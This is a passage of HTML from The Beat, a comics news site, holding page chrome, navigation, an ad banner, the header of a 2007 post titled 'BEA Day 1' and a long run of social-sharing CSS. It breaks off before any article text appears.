                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.comicsbeat.com/">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" width="465" height="192"></noscript>
                <span class="td-visual-hidden">The Beat</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-3"><div class="g-single a-737"><a class="gofollow" data-track="NzM3LDMsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"><noscript><img width="728" height="90" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"></noscript></a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.comicsbeat.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" width="465" height="192"></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.comicsbeat.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt="" width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt="" width="465" height="192"></noscript>
		</a>
	    </div>
    <div class="menu-category-navigation-container"><ul id="menu-category-navigation-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285034"><a href="https://www.comicsbeat.com/category/comics/">COMICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-285035"><a href="https://www.comicsbeat.com/category/entertainment/">FILM &amp; TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-494974"><a href="https://www.comicsbeat.com/category/manga/">MANGA &amp; ANIME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-499377"><a target="_blank" href="http://www.kcomicsbeat.com">K-COMICSBEAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79658"><a href="https://www.comicsbeat.com/category/sales-charts/">SALES CHARTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301218"><a href="https://www.comicsbeat.com/category/reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-312394"><a href="https://www.comicsbeat.com/category/columns/">COLUMNS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-312396"><a target="_blank" href="https://www.comicsbeat.com/allposts">ALL NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-477421"><a target="_blank" href="https://www.comicsbeat.com/newsletter">NEWSLETTERS</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article data-rocket-location-hash="2ff5e102512297a308831a2f41bf9023" id="post-2663" class="td-post-template-3 post-2663 post type-post status-publish format-standard has-post-thumbnail category-events mv-content-wrapper td-container-wrap">
    <div data-rocket-location-hash="455fe044f3c8500501d68d698e541289" class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.comicsbeat.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Events" class="entry-crumb" href="https://www.comicsbeat.com/category/events/">Events</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">BEA Day 1</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title=""></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a href="https://www.comicsbeat.com/category/events/">Events</a></li></ul>                <h1 class="entry-title">BEA Day 1</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.comicsbeat.com/author/the-beat/">Heidi MacDonald</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2007-06-02T08:02:06-04:00">06/02/2007 8:02 am</time></span>                                        <div class="td-post-comments"><a href="https://www.comicsbeat.com/bea-day-1/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div data-rocket-location-hash="c87c7ecd6b336d241500823371f4ad20" class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding 